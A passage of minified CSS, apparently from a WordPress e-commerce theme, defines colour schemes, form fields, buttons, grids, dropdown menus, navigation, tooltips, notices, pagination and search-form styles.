rgba(255,255,255,0.3);--wd-form-placeholder-color: rgba(255,255,255,0.6);--wd-form-chevron: url([data-uri]);--wd-main-bgcolor: #1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white: #fff;--color-gray-100: #f7f7f7;--color-gray-200: #f1f1f1;--color-gray-300: #bbb;--color-gray-400: #a5a5a5;--color-gray-500: #767676;--color-gray-600: #666;--color-gray-700: #555;--color-gray-800: #333;--color-gray-900: #242424;--bgcolor-black-rgb: 0,0,0;--bgcolor-white-rgb: 255,255,255;--bgcolor-white: #fff;--bgcolor-gray-100: #f7f7f7;--bgcolor-gray-200: #f7f7f7;--bgcolor-gray-300: #f1f1f1;--bgcolor-gray-400: rgba(187,187,187,0.4);--brdcolor-gray-200: rgba(0,0,0,0.075);--brdcolor-gray-300: rgba(0,0,0,0.105);--brdcolor-gray-400: rgba(0,0,0,0.12);--brdcolor-gray-500: rgba(0,0,0,0.2);--wd-text-color: #767676;--wd-title-color: #242424;--wd-entities-title-color: #333;--wd-entities-title-color-hover: rgba(51,51,51,0.65);--wd-link-color: #333;--wd-link-color-hover: #242424;--wd-form-brd-color: rgba(0,0,0,0.1);--wd-form-brd-color-focus: rgba(0,0,0,0.15);--wd-form-placeholder-color: #767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none !important}.wd-set-mb{--wd-mb: 15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}.clear{clear:both;width:100%}@keyframes wd-rotate{100%{transform:rotate(360deg)}}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}@keyframes wd-fadeInBottomShort{from{transform:translate3d(0, 20px, 0)}to{transform:none}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}.responsive-table{overflow-x:auto;margin-bottom:35px}.responsive-table table{margin-bottom:0}.responsive-table .responsive-table{overflow-x:visible;margin-bottom:0}input[type='email'],input[type='search'],input[type='number'],input[type='url'],input[type='tel'],input[type='text'],input[type='password'],textarea,select{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type='email'],input[type='date'],input[type='search'],input[type='number'],input[type='text'],input[type='tel'],input[type='url'],input[type='password'],textarea,select{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px;transition:border-color .5s ease}input[type='email']:focus,input[type='date']:focus,input[type='search']:focus,input[type='number']:focus,input[type='text']:focus,input[type='tel']:focus,input[type='url']:focus,input[type='password']:focus,textarea:focus,select:focus{outline:none;border-color:var(--wd-form-brd-color-focus);transition:border-color .4s ease}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input[type="search"]{box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="number"]{padding:0;text-align:center}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="date"]::-webkit-inner-spin-button{display:none}input[type="date"]::-webkit-calendar-picker-indicator{opacity:0}input[type="date"]::-webkit-clear-button{position:relative;right:5px;width:30px;opacity:.4;filter:grayscale(100%)}[class*="color-scheme-light"] input[type="date"]::-webkit-clear-button{opacity:.6;filter:grayscale(100%) invert(100%) saturate(800%)}html:not(.browser-Firefox) input[type="date"]{background:no-repeat url("../../inc/admin/assets/images/calend-d.svg") right 15px top 50%;background-size:auto 14px}html:not(.browser-Firefox) [class*="color-scheme-light"] input[type='date']{background-image:url("../../inc/admin/assets/images/calend-l.svg")}textarea{overflow:auto;padding:10px 15px;min-height:190px;resize:vertical}select{padding-right:30px;background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}input:focus:-webkit-autofill{border-color:var(--wd-form-brd-color-focus)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius, 0px);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;cursor:pointer;transition:all .25s ease;color:var(--btn-color, #3E3E3E);border:var(--btn-brd-width, 0px) var(--btn-brd-style, solid) var(--btn-brd-color, #E9E9E9);background-color:var(--btn-bgcolor, #F3F3F3);box-shadow:var(--btn-box-shadow, unset);text-transform:var(--btn-transform, uppercase);font-weight:var(--btn-font-weight, 600);font-family:var(--btn-font-family, inherit);font-style:var(--btn-font-style, unset);padding:var(--btn-padding, 5px 20px);min-height:var(--btn-height, 42px);font-size:var(--btn-font-size, 13px)}:is(.btn,.button,button,[type=submit],[type=button]):hover{color:var(--btn-color-hover, var(--btn-color, #3E3E3E));border-color:var(--btn-brd-color-hover, var(--btn-brd-color, #e0e0e0));background-color:var(--btn-bgcolor-hover, var(--btn-bgcolor, #e0e0e0));box-shadow:var(--btn-box-shadow-hover, var(--btn-box-shadow, unset))}button[disabled],input[disabled]{opacity:0.6 !important;cursor:default !important}[class*="wd-grid"]{--wd-col: var(--wd-col-lg);--wd-gap: var(--wd-gap-lg);--wd-col-lg: 1;--wd-gap-lg: 20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col), minmax(0, 1fr));gap:var(--wd-gap)}.wd-grid-g>.wd-wider{grid-column:auto/span 2;grid-row:auto/span 2}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-grid-f-col{gap:0;margin:0 calc(var(--wd-gap) / -2) calc(var(--wd-gap) * -1)}.wd-grid-f-col>.wd-col{width:100%;min-height:1px;flex:0 0 calc(100% / var(--wd-col) * var(--wd-col-wider, 1));max-width:calc(100% / var(--wd-col) * var(--wd-col-wider, 1));padding-inline:calc(var(--wd-gap) / 2);margin-bottom:var(--wd-gap)}.wd-grid-f-col>.wd-wider{--wd-col-wider: 2}.wd-grid-f-stretch>.wd-col{flex:1 1 var(--wd-f-basis, 200px);width:var(--wd-f-basis, 200px)}.wd-grid-f-stretch>.wd-col-auto{flex:0 0 auto;width:auto}.wd-grid-f-inline>.wd-col{flex:0 0 var(--wd-f-basis, auto)}.wd-loader:after{content:"";display:inline-block;width:30px;height:30px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh}.browser-Firefox .wd-scroll-content{scrollbar-width:thin}.wd-dropdown{--wd-align: var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px) / 2 * -1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,0.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transition:opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1),visibility 0.4s cubic-bezier(0.19, 1, 0.22, 1),transform 0.4s cubic-bezier(0.19, 1, 0.22, 1);transform:translateY(15px) translateZ(0);pointer-events:none}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.whb-col-right .wd-dropdown-menu.wd-design-default{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px) / 2 * -1)}.wd-event-hover:hover>.wd-dropdown,.wd-event-click.wd-opened>.wd-dropdown,.wd-dropdown.wd-opened{visibility:visible;opacity:1;transform:none !important;pointer-events:visible;pointer-events:unset}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset), var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu .wd-dropdown-inner{overflow:inherit;height:min(var(--wd-dropdown-height, unset), var(--wd-content-h))}.wd-dropdown-menu.wd-scroll>.wd-scroll-content{max-height:none;border-radius:inherit}.dropdowns-loading .dropdown-load-ajax.menu-mega-dropdown:not(.dropdown-with-height)>.wd-dropdown-menu{min-height:400px}.dropdowns-loaded .dropdown-load-ajax>.wd-dropdown-menu>.container{animation:wd-fadeIn .3s ease}.dropdown-html-placeholder{display:flex;align-items:center;justify-content:center;background-color:rgba(var(--bgcolor-white-rgb), 0.6);border-radius:var(--wd-brd-radius)}.dropdown-html-placeholder:after{content:"";display:inline-block;width:32px;height:32px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.dropdowns-loading .dropdown-html-placeholder:after{--wd-anim-state: running}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding, 12px 20px);--wd-dropdown-width: 220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-dropdown-menu.wd-design-default .wd-dropdown{top:0;left:100%;padding:var(--wd-dropdown-padding, 12px 20px);width:var(--wd-dropdown-width);margin:0 0 0 var(--wd-dropdown-padding, 20px)}.wd-dropdown-menu.wd-design-default .wd-dropdown:after{top:0;right:100%;bottom:0;left:auto;width:var(--wd-dropdown-padding, 20px);height:auto}.wd-dropdown-menu.wd-design-default .menu-item-has-children>a:after{margin-left:auto;color:rgba(82,82,82,0.45);font-weight:600;font-size:55%;line-height:1;font-family:"woodmart-font";content:"\f113"}.wd-dropdown-menu.wd-design-default.color-scheme-light .menu-item-has-children>a:after{color:rgba(255,255,255,0.6)}.wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width,.wd-design-full-height)>.container>.wd-grid-f-inline{--wd-f-basis: 200px}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width: 100vw}:is(.wd-nav-sticky,.wd-header-nav) .wd-dropdown-menu.wd-design-full-width{border-radius:0}.wd-dropdown-menu.wd-design-sized:not(.wd-scroll),.wd-dropdown-menu.wd-design-sized.wd-scroll .wd-dropdown-inner{padding:var(--wd-dropdown-padding, 30px)}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll),.wd-dropdown-menu.wd-design-full-width.wd-scroll .wd-dropdown-inner{padding-block:var(--wd-dropdown-padding, 30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-dropdown-menu.wd-design-sized:not(.wd-scroll)>.container,.wd-dropdown-menu.wd-design-sized.wd-scroll .wd-dropdown-inner>.container{padding:0;max-width:none}.wd-side-hidden{--wd-side-hidden-w: 340px;position:fixed;inset-block:var(--wd-admin-bar-h) 0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w), 100vw);background-color:var(--bgcolor-white);transition:transform 0.5s cubic-bezier(0.19, 1, 0.22, 1)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%, 0, 0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%, 0, 0)}.wd-side-hidden.wd-opened{transform:none}.wd-sub-menu{--sub-menu-color: #838383;--sub-menu-color-hover: var(--wd-primary-color)}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-sub-menu li>a .wd-nav-icon{margin-inline-end:7px;font-size:115%}.wd-sub-menu li>a .menu-label{position:relative;margin-top:-20px;align-self:flex-start}.wd-sub-menu li>a:hover{color:var(--sub-menu-color-hover)}[class*="color-scheme-light"] .wd-sub-menu{--sub-menu-color: rgba(255,255,255,0.6);--sub-menu-color-hover: #fff}.widget .wd-sub-menu{--li-mb: 0}.widget .wd-sub-menu ul{--li-mb: 0}.wd-sub-accented.wp-block-wd-menu-list>li{margin-block:-8px}.wd-sub-accented>li>a{--sub-menu-color: #333;--sub-menu-color-hover: var(--wd-primary-color);text-transform:uppercase;font-weight:600}.wd-sub-accented.color-scheme-light>li>a,[class*="color-scheme-light"] .wd-sub-accented>li>a{--sub-menu-color: #fff;--sub-menu-color-hover: rgba(255,255,255,0.6)}.wd-color-light .searchform{--wd-form-brd-color: rgba(255,255,255,0.2);--wd-form-brd-color-focus: rgba(255,255,255,0.3);--wd-form-color: rgba(255,255,255,0.8)}.wd-color-dark .searchform{--wd-form-brd-color: rgba(0,0,0,0.1);--wd-form-brd-color-focus: rgba(0,0,0,0.15);--wd-form-color: #767676;--wd-form-placeholder-color: var(--wd-form-color)}.create-nav-msg a{font-weight:600}.wd-nav-img,.wd-sub-menu li>a img{flex:0 0 auto;display:inline-block;width:var(--nav-img-width, auto) !important;height:var(--nav-img-height, auto) !important;max-height:var(--nav-img-height, 18px);margin-inline-end:7px;object-fit:contain;object-position:50% 50%;line-height:0}picture.wd-nav-img img{width:inherit;height:inherit;max-height:inherit;object-fit:contain;object-position:50% 50%}.wd-nav{--nav-gap: 20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align, var(--wd-align));text-align:left;gap:1px var(--nav-gap)}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li>a .wd-nav-icon{margin-right:7px;font-size:115%}.wd-nav>li>a .menu-label{left:calc(100% - 30px);margin-left:0}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:normal;font-style:normal;font-size:clamp(6px, 50%, 18px);order:3;content:"\f129";font-family:"woodmart-font"}.wd-nav li.color-primary{--nav-color: var(--wd-primary-color);--nav-color-hover: var(--wd-primary-color);--nav-color-active: var(--wd-primary-color)}.widget .wd-nav{--li-mb: 0}.wd-nav.wd-gap-m{--nav-gap: 30px}.wd-nav.wd-gap-l{--nav-gap: 40px}.wd-nav-opener{position:relative;z-index:1;display:inline-flex;flex:0 0 auto;align-items:center;justify-content:center;width:50px;color:var(--color-gray-900);cursor:pointer;transition:all .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.wd-nav-opener:after{font-weight:400;font-size:12px;transition:transform .25s ease;content:"\f113";font-family:"woodmart-font"}.wd-nav-opener:hover{color:var(--color-gray-900)}.wd-nav-opener.wd-active{color:var(--color-gray-700)}.wd-nav-opener.wd-active:after{transform:rotate(90deg)}.wd-nav[class*="wd-style-"]{--nav-color: #333;--nav-color-hover: rgba(51,51,51,0.7);--nav-color-active: rgba(51,51,51,0.7);--nav-chevron-color: rgba(82, 82, 82, .45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav[class*="wd-style-"]>li:hover>a{color:var(--nav-color-hover)}.wd-nav[class*="wd-style-"]>li:is(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active)}.wd-nav[class*="wd-style-"]>li:is(.wd-has-children,.menu-item-has-children)>a:after{color:var(--nav-chevron-color)}:is(.color-scheme-light,.whb-color-light) .wd-nav[class*="wd-style-"]{--nav-color: #fff;--nav-color-hover: rgba(255,255,255,0.8);--nav-color-active: rgba(255,255,255,0.8);--nav-chevron-color: rgba(255,255,255,0.6)}.wd-nav.wd-style-default{--nav-color-hover: var(--wd-primary-color);--nav-color-active: var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap) / 2) * -1);border-right:1px solid rgba(0,0,0,0.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgba(255,255,255,0.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav.wd-style-bordered>li{align-items:stretch}.wd-nav.wd-style-bg{--nav-color-hover: var(--wd-primary-color) !important;--nav-gap: 5px}.wd-nav.wd-style-bg>li>a{padding-inline:12px}.wd-nav.wd-style-bg>li>a span,.wd-nav.wd-style-bg>li>a:after{z-index:2}.wd-nav.wd-style-bg>li>a:before{content:'';position:absolute;inset:0;visibility:hidden;opacity:0;border-radius:40px;background-color:var(--wd-primary-color);transition:all .25s ease}.wd-nav.wd-style-bg>li:is(:hover,.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-hover)}.wd-nav.wd-style-bg>li:is(:hover,.current-menu-item,.wd-active,.active)>a:before{visibility:visible;opacity:.25}.wd-nav.wd-style-bg.wd-gap-m{--nav-gap: 15px}.wd-nav.wd-style-bg.wd-gap-l{--nav-gap: 25px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:'';position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color);transition:width 0.4s cubic-bezier(0.19, 1, 0.22, 1)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.whb-top-bar .wd-nav>li>a .menu-label,.whb-clone .wd-nav>li>a .menu-label{position:static;margin-top:0;margin-inline-start:5px;opacity:1;align-self:center}.whb-top-bar .wd-nav>li>a .menu-label:before,.whb-clone .wd-nav>li>a .menu-label:before{content:none}.tooltip{--wd-tooltip-bg: rgba(0,0,0,0.9);--wd-tooltip-color: #fff;position:absolute;z-index:1110;opacity:0;pointer-events:none}.tooltip .tooltip-inner{padding:7px 15px;max-width:200px;text-transform:none;font-weight:400;font-size:12px;background-color:var(--wd-tooltip-bg);color:var(--wd-tooltip-color);text-align:center;word-break:break-word;border-radius:calc(var(--wd-brd-radius) / 1.5)}.tooltip .tooltip-arrow{position:absolute;width:10px;height:10px;background-color:var(--wd-tooltip-bg)}.tooltip.top{margin-top:-8px}.tooltip.top .tooltip-arrow{top:calc(100% - 1px);left:50%;clip-path:polygon(0 0, 50% 50%, 100% 0);transform:translateX(-50%)}.tooltip.left{margin-left:-8px}.tooltip.left .tooltip-arrow{top:50%;left:calc(100% - 1px);clip-path:polygon(0 0, 50% 50%, 0 100%);transform:translateY(-50%)}.tooltip.right{margin-left:8px}.tooltip.right .tooltip-arrow{top:50%;right:calc(100% - 1px);clip-path:polygon(100% 0, 50% 50%, 100% 100%);transform:translateY(-50%)}.wd-tltp{position:relative}.wd-tltp .tooltip{margin:0}.wd-tltp .tooltip.top{bottom:100%;left:50%;transform:translateX(-50%);margin-bottom:8px}.wd-tltp .tooltip.left{top:50%;right:calc(100% + 8px);transform:translateY(-50%)}.wd-tltp .tooltip.right{top:50%;left:calc(100% + 8px);transform:translateY(-50%)}.tooltip.in,.wd-tltp:hover .tooltip{pointer-events:unset;opacity:1;animation:wd-fadeIn .3s ease}.wd-notice,div.wpcf7-response-output,.mc4wp-alert,:is(.woocommerce-error,.woocommerce-message,.woocommerce-info){position:relative;display:flex;align-items:center;flex-wrap:wrap;gap:5px 7px;margin-bottom:20px;padding-block:10px;padding-inline:65px 30px !important;min-height:60px;text-align:start;border:none;border-radius:var(--wd-brd-radius);outline:none !important}.wd-notice:before,div.wpcf7-response-output:before,.mc4wp-alert:before,:is(.woocommerce-error,.woocommerce-message,.woocommerce-info):before{position:absolute;top:calc(50% - 9px);left:24px;font-size:18px;line-height:18px;font-family:"woodmart-font"}.wd-notice a,div.wpcf7-response-output a,.mc4wp-alert a,:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) a{color:#fff;text-decoration:underline}.wd-notice a:hover,div.wpcf7-response-output a:hover,.mc4wp-alert a:hover,:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) a:hover{color:rgba(255,255,255,0.8)}.wd-notice p:last-child,div.wpcf7-response-output p:last-child,.mc4wp-alert p:last-child,:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) p:last-child{margin-bottom:0}.wd-notice .amount,div.wpcf7-response-output .amount,.mc4wp-alert .amount,:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) .amount{color:#fff}.wd-notice :is(.button,.wc-backward),div.wpcf7-response-output :is(.button,.wc-backward),.mc4wp-alert :is(.button,.wc-backward),:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) :is(.button,.wc-backward){text-decoration:none;--btn-bgcolor: transparent;--btn-bgcolor-hover: transparent;--btn-brd-width: 2px;--btn-box-shadow-hover: none;--btn-height: none;--btn-padding: 0;--btn-brd-color: rgba(255,255,255,0.5);border-top:0;border-inline:0}.wd-notice.wd-success,.wpcf7 form.sent .wpcf7-response-output,.mc4wp-success,.woocommerce-message{background-color:var(--notices-success-bg);color:var(--notices-success-color)}.wd-notice.wd-success:before,.wpcf7 form.sent .wpcf7-response-output:before,.mc4wp-success:before,.woocommerce-message:before{content:"\f107"}.wd-notice.wd-warning,.wpcf7 form:not(.sent) .wpcf7-response-output,.mc4wp-error,.mc4wp-notice,:is(.woocommerce-error,.woocommerce-info){background-color:var(--notices-warning-bg);color:var(--notices-warning-color)}.wd-notice.wd-warning:before,.wpcf7 form:not(.sent) .wpcf7-response-output:before,.mc4wp-error:before,.mc4wp-notice:before,:is(.woocommerce-error,.woocommerce-info):before{content:"\f100"}.wd-notice.wd-info{background-color:#4D93D1;color:#fff}.wd-notice.wd-info:before{content:"\f100"}@keyframes wd-fadeInUpBig{from{transform:translate3d(0, 100%, 0)}to{transform:none}}@keyframes wd-fadeOutDownBig{from{transform:none}to{transform:translate3d(0, 100%, 0)}}.wd-close-side{position:fixed;background-color:rgba(0,0,0,0.7);opacity:0;pointer-events:none;transition:opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1),z-index 0s cubic-bezier(0.19, 1, 0.22, 1) 0.5s,top 0s cubic-bezier(0.19, 1, 0.22, 1) 0.5s;z-index:400}.wd-close-side[class*="wd-location-header"]{z-index:389;top:var(--wd-admin-bar-h)}.header-banner-display .wd-close-side[class*="wd-location-header"]{top:calc(var(--wd-admin-bar-h) + var(--wd-header-banner-h, .001px))}.wd-close-side.wd-location-sticky-nav{z-index:392}.wd-close-side.wd-close-side-opened{opacity:1;pointer-events:unset;transition-delay:0s;pointer-events:unset}.wd-loop-footer{text-align:center;margin-top:30px}.wd-loop-footer:has(>a[style*="none"]),.wd-loop-footer:not(:has(a)){display:none}nav[class*="-pagination"] ul{display:inline-flex;flex-wrap:wrap;justify-content:center;align-items:center;gap:3px}nav[class*="-pagination"] li .page-numbers{display:inline-flex;align-items:center;justify-content:center;padding-inline:5px;min-width:34px;height:34px;color:var(--color-gray-900);font-weight:600;font-size:14px;border-radius:calc(var(--wd-brd-radius) / 1.5);transition:all .2s ease}nav[class*="-pagination"] li .current{color:#fff;background-color:var(--wd-primary-color)}nav[class*="-pagination"] li :is(.next,.prev){font-size:0}nav[class*="-pagination"] li :is(.next,.prev):before{font-size:12px;content:"\f113";font-family:"woodmart-font"}nav[class*="-pagination"] li .prev:before{content:"\f114";font-family:"woodmart-font"}nav[class*="-pagination"] a:hover{background-color:var(--bgcolor-gray-300)}[class*="screen-reader"]{position:absolute !important;clip:rect(1px, 1px, 1px, 1px);transform:scale(0)}.wd-breadcrumbs>span{display:inline-block}.wd-breadcrumbs>span:last-child{--wd-link-color: var(--color-gray-900);font-weight:600;color:var(--color-gray-900)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px}.wd-breadcrumbs .wd-delimiter:after{content:"/"}.wd-breadcrumbs .wd-delimiter:last-child{display:none}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color: var(--color-gray-500);--wd-link-color-hover: var(--color-gray-700)}.yoast-breadcrumb .breadcrumb_last{color:var(--color-gray-900)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color, var(--color-gray-800));cursor:pointer}.wd-action-btn>a:hover{color:var(--wd-action-color-hover, var(--color-gray-500))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size, 1.1em);transition:opacity .15s ease;font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;transition:opacity .2s ease;font-size:var(--wd-action-icon-size, 1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.wd-action-btn>a.loading:before{opacity:0}.wd-action-btn>a.loading:after{opacity:1;--wd-anim-state: running}.wd-action-btn>a.added:before{content:"\f107"}.wd-action-btn.wd-style-icon{--wd-action-icon-size: 20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0 !important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-action-btn:empty{display:none}.wd-compare-icon>a:before{content:"\f128"}.wd-wishlist-icon>a:before{content:"\f106"}.wd-quick-view-icon>a:before{content:"\f130"}.wd-add-cart-icon>a:before{content:"\f123"}.wd-cross-icon>a:before{content:"\f112"}.wd-burger-icon>a:before{content:"\f15a"}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading>a{--wd-link-color: var(--wd-primary-color);--wd-link-color-hover: var(--wd-primary-color)}.wd-heading>a:hover{opacity:.7}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color: var(--color-gray-500);--wd-link-color-hover: var(--color-gray-800)}:is(.widget,.wd-widget,div[class^="vc_wp"])>:is(ul,ol){margin-top:0}:is(.widget,.wd-widget,div[class^="vc_wp"]) :is(ul,ol){list-style:none;--list-mb: 0;--li-mb: 15px;--li-pl: 0}.widgettitle,.widget-title{margin-bottom:20px;color:var(--wd-widget-title-color);text-transform:var(--wd-widget-title-transform);font-weight:var(--wd-widget-title-font-weight);font-style:var(--wd-widget-title-font-style);font-size:var(--wd-widget-title-font-size);font-family:var(--wd-widget-title-font)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woodmart-author-information{line-height:inherit}.woodmart-author-information .author-avatar img{border-radius:50%}.textwidget>*:last-child{margin-bottom:0}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-bg-parent{position:relative}:where(.wd-bg-parent>*){position:relative}.alignleft{float:left;margin-right:20px;margin-bottom:20px}.alignright{float:right;margin-left:20px;margin-bottom:20px}.aligncenter{display:block;clear:both;margin:0 auto 20px auto}:root .wd-custom-width{width:var(--wd-width, unset);max-width:100%}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container,.container-fluid{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.container-fluid{max-width:none}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.wd-sidebar .wd-heading{display:none}.searchform[class*="wd-style-with-bg"] .searchsubmit{--btn-color: #fff;--btn-bgcolor: var(--wd-primary-color)}.searchform.wd-style-with-bg .searchsubmit{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}.searchform.wd-style-with-bg-2 .searchsubmit{inset-inline-end:calc(var(--wd-form-brd-width) + 3px);width:calc(var(--wd-search-btn-w) - ((var(--wd-form-brd-width) + 3px) * 2));inset-block:calc(var(--wd-form-brd-width) + 3px);border-radius:var(--wd-form-brd-radius)}.searchform.wd-style-with-bg-2 .searchsubmit img{max-width:22px}.searchform.wd-style-with-bg-2 .searchsubmit:after{font-size:calc(var(--wd-form-height) / 2.5)}.searchform.wd-style-4 input[type="text"]{padding-inline:40px 15px}.searchform.wd-style-4 .searchsubmit{inset-inline-start:0;pointer-events:none;width:46px;--wd-form-height: 46px}.searchform.wd-style-4 .searchsubmit:after{font-size:16px}.searchform.wd-style-4 